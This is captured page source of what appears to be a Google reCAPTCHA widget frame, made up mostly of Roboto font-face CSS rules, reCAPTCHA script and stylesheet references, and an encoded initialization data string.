  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="7j00E5w0_0wOFlKRw39EDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="7j00E5w0_0wOFlKRw39EDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7j00E5w0_0wOFlKRw39EDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7orw6EhesKUw406KHzDrCNZwoYHw7rCjsOIJRs4aMOVHx7DtWzCnSBeFTs7wrRnworCvBbDvCDDtVptwofClXPDg2JLwq8VwpPCrynDjMK0w4kTFEYUC8KCw5/CrMOyw7bDhsOjwqXCpm8pXsO6w6pcw43DscK6Hltiwq3Dgk49a8KQw5bCp8OIAMO/wrA9JsOTEsKnSFNDw4QmEsOsw5TDliPCusOAZwATYAMhw6/CkzNXwrLDvyZ8Q8K0wqFEVsOFw6TDoknDm8OswoHDqlxaEjbDp8KBH0HDhVhJOTfDpcOCwpPDj8ONwr3CuD3Cr8KgNhHCscKRwooaw4zDuH5nw7gQAcKrdcKHwqzDrsKTUl1rw73DmRYcSjxibcK4w4RTY8OlwpfCmVrDpi9secO0CAfCscOLwr7DtsK/wqrDjVtUQTwyTRpTBsK2w45zXHDDo8KkHcKJUBDCkx7CnBDCl8Oww4HCnjfDu8K9wpfCsMOuLMOJI8OkBk/Ct24CfcKmw4DDqMKGwoHDiMKnw79twq1Rw6TDlcKxesKUwo/Ck3bCpMKYd3bDjcOkwrI5KB7CrMKbBsOrD8K/w5fCv8KvRAXCv17CgMKRw4krwpxDw4t0RlU7LDlYwoTCnDjDjhtqdDRQw4QgVRAtLMOjJ3N3w7g0HioswrYhRsKPbsKKQivDlm/DtsKdw73DuXTCr8OzMxw4A2nCscKDw67DosKtacOXL8Oiw67Ct0vDnsKwHEXCnMKiH8O9wqvDtsONTDPCsDXDs0DDjMOCUcOKQsOPVcOSwrM1G8OmwqHCncO/[base64]/DmhTCrxtTBcOdB8KzKBzDhQvDqysdCcKVwq3CscKOw5pEQcOPPcOjwoPCq8K6DEPDnMOWwroLwrhuw7LCtMOHSUrCpcKIB8OGw7zChcKcw75OwqIiPwDDtsKhUUrCrAbCqWcbVRhUe8OkwrLCgWdyHA7DjMKnCcO7EMOsLxIsVXQYJjTCpDrDo8KPw5TCrsK/wpM9w77DsSPCiznCujfDtMOEw6zCk8O/wqYowqQKIBNPQn99w7/[base64]/CqMKgwqPDv2fDqmo3wpo1Q8OXw51Tw5PDhcOEU8Khw7vCvjAuw4cUKMKqw4IkIlBKw6zDqMKpEcODw7w0QCTCv8OKWcKxw7DCgMObw6w7JsO/[base64]/[base64]/DhwIHw6fDjsK1wrx5PcKcw6kyXgXClzRhK3ZMwoDCh8KcclEZw77Dj8KowrrCi8O2L8KLw43DosOmw7hVw5fCscOGw6wlwobCmMOPw7PDsg1vw5fCni/DssKQAk7CmBLDpTnCqgdqIMKfHXnDnT5vwphow685wq3DkWofwqhOwqrDiMKvwpZGw4fDicKOCRFeBMKxM8OnG8KVwr3CtUrCvjTCtT0OwqvChhbDhVM/[base64]/fMOhMcKibRfCr8O2w4luwo3DrCTDlMKmwplEci5JwpDDm8Orwrkyw515B8KKTX9tw53DicKcARzDgCDDp11fEsOywoVBA8ObA2dNw5bCnzNgTsOodcOCwp7Dh8OODMK+wrbCm1LCicOuM0c4XBZqVE/DkRfDtcKFOsK3LsKqRXbDoD8xUhlmRcOlw5Zrw7nDqClSHkxkSMOtwqxTHG9MRXFqw6lFwqAVAEJ4J8Kuw75zwq0EQWA8BVhHNzvCvcONOmwDwq3CjcKOJ8KfV1TDqi/Clj4RYinDoMOefMKQX8OewqfDsGHDoBhgw7PCry7CtcKvwrFnX8KDw7ARw7oVwp/Cs8OWw4/DhcOcP8ORI1YXP8KBfGEjesOkw5zCi27DiMOmw6DDgcKcAzLDrU0tTsOdbDrCu8O0Y8ONUFnDp8OKX8O/WsKhw7nDpFgbwpgawrPDrMOUwqpSXQLDn8ORw7IJGwp+w6BlCMKyAQvDrMOsFl1gwp3DvlITPMOMe3PCjsOJw4jCmQfCs0vCs8Olw5vCoFYSFcK4GmjCqWvDn8Kyw49dwp/DncOywrojOWjDowYYwpEAF8OldXRyYMKIwqRVHsO6wrzDvMKTB1/CvsK4wp/CuB3DqcKsw5bDmMKuwpwXwq9aYFdPwrzDoCQYdMKuwr7DisOsHMOawonDq8KIwooVE0JuTcO4GMK4w54tKsOKY8OSV8KnwpTDhwbCiGjDhMOMwrXCncOewpVyZMOWwrfDkFdfWDfChhYLw7sqwrh/wq3CpGvCm8OWw6jDl1UFwoTCpMOoIyfCnsOKw5NFwofCqTR1w45YwpMBw61Zw7XDm8OqcsOGwqJwwrdeGcOwI8OmSyfCqXfDnMOWXMKXb8O1wr98w71zP8O9w7srwrpuw5E4IMOawqzCs8OCf0Ubw44ewr/CnsORPcOPw7fCvsKOwpxlwqrDoMK4wqjDjcOjEjAywoBdw4QgKj5Dw7xCCsOJY8Oaw5khwo9Pw67CuMKswoR/[base64]/Mi9nwr1UIUR1w7LCvT/[base64]/CtMOxw5E3ZmfClEnCnEABwr1MQcKBBcKiXF/DicKQwqkowoVGfGjCrWvCocO/JTVZQhoZFw7Cv8KJwqN6w43DqsKjw58lO31wbBwqIMOZJ8KGwp58a8Kowro0w7dAwrrDnj7DhEnCvMKoXD47w73CkQFuw7LDpsK6w4MWw6V/[base64]/[base64]/w6RFwpJPIGlOcll4w4Qfw6BVwo3DmFgQNXvCicK0w65Ww5cCwr3DisK+wqfDp8OMSMONKjBRw796w7pmw6EOw7wJwpnDl2nCl3/[base64]/[base64]/DsMKSGTbCrsKWbGEdwr06w7J0wqzDhBvCun/Dv3lse8Kkw5crWcOVwrQicXzDgcOBbQYlMcKKw7DCuQvDryRME0tTwpfClMKNe8Kdw5lsw5EFwpMdw6A7QMKtw6/DsMOXKirCscOpwovCsMK/bF7CvsKNwoHCg0DDlEXDksO9XT8mSMKMw4Nww5XDtAPDusO6EsKxfxjDqHvCmsKYOcKGBBYXw6o/bsOIwrYvLcO+Qh4vwoTCn8OhwrpAw7gcZD3DhQgKw7nDm8KbwoTDkMK7woNlRTPCqsKKBWArwqjClcK9DDAJKcOBwpHChEjDsMOGWzQJwrbCvcO4GsOqVH3CqsO2w4nDpcKUw6bDi2F3w7lXUj5Lw4ttfFQvEVPDg8OtKUnCmFHCo2fDr8OfGm/CtsKuPBTClnPCn1NzDsOjwo/CvUrDq3AuRmXDj2nDr8KywrY4A2sHbMOTfsK4wozCuMKVPA3DnwHCg8OdNsOCwr7DgcKeLy7DkSPDmF5dw7/Cm8OqA8KtX295ID3CncKxZ8OFI8KUVHzCpMKXK8KWGxTDsgfDj8OBG8KgwoRewqHCs8Orw4rDghI8P1bDr0MzwqrCqMKKf8K/w47DhwzCuMOEwp7DiMKkY2LCpcOIBGUnw5Y7KG/CvcKNw43DqsOPK3cgw6Epw7XDuUVow68bWGLCswZJw4DDhFHDsgPDm8KrX3vDkcOvwqTDnMK9w7MpTQxZw6kjNcKrY8OGJWvCvMOtwpPDtcK5J8OCwrp6M8OEwrzCjcKMw5hWV8KyZ8KRfyHChcOww6J9w5JAw5jDpHnDj8Kfw53CoQ3CosKPwq/[base64]/CmcO3w53DkMOeUsKRwoR1SzrDosOeWcK3YsOzVcO6wqDCgDLCkcKbw6vCpQllKWgow5ZmciLCksKFDnFrNVhkwq4Cw6nClsO0KD/CscO4CELDgsO2w4PDgXXCt8KzLsKvfsKuwrVtwq0ow43DkgbCvGvCh8Kjw5VEbmdRLcKrw57Cg2/[base64]/DtsOEaH4+wrrDsgjCrcO+AMKkw7IGwpfCs8OpwqU6w7TDlDMRJMKDwoEzFXdkY3YQUFI5VMOIw6FUUwXDvW3CmCceNU7CtMOywppJZ1BCw5EaSGl1Nxdfw4p7wpIqwqMFwoPCly7Dpm/[base64]/[base64]/w5zDncOlUcOaU